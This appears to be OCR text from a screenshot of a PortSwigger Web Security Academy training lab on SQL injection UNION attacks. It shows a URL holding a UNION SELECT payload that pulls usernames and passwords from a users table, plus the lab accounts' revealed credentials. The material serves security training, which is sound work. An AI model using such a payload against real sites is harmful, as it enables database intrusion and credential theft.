 1 2 3 4 12:49
What is SQL Injection? Tut SQL injection UNION atta Lab: SQL injection UNION SQL injection UNION atta
HM
eb-security-academy.net/filter?category=Lifestyle'UNION+SELECT+NULL,username||+'/'+||password+FROM+users--
Kali Linux Kali Tools Kali
Web Application Security, Testing, & Scanning - PortSwigger — portswigger.net
SQL injection attack, listing the database contents on non-Oracle database — 0a7f00780310ec27c0f81363000400b4.web-security
SQL injection attack, listing the database contents on Oracle — 0a4b004104cb3df8c0862e040082002d.web-security-academy.net/fi
SQL injection UNION attack, finding a column containing text — 0a4e003a04e38229c08a6cf300cf0066.web-security-academy.net/fi
SQL injection UNION attack, retrieving multiple values in a single column — 0a60008f042db9eac0de743a006900e9.web-security-
SQL injection UNION attack, retrieving data from other tables — 0ab500b303934fcdc01719c900090032.web-security-academy.net/f
SQL injection attack, querying the database type and version on MySQL and — 0a820058035faecbc0200fab00a40066.web-security
SQL injection attack, querying the database type and version on Oracle — 0a8100e003ecbda4c06f742000f000c7.web-security-acad
This time, search with:
SHO
Lifestyle ROM
Refine your sear
All Accessories
Paint a rainbow View details
wiener/t5b0u20n2r3ew1sbh9fd
carlos/vcur1vos7m8xclrognjk
administrator/31gvhjcg7lt0is04e1p0
Balance Beams View details
Packaway Carport View details
Hitch A Lift View details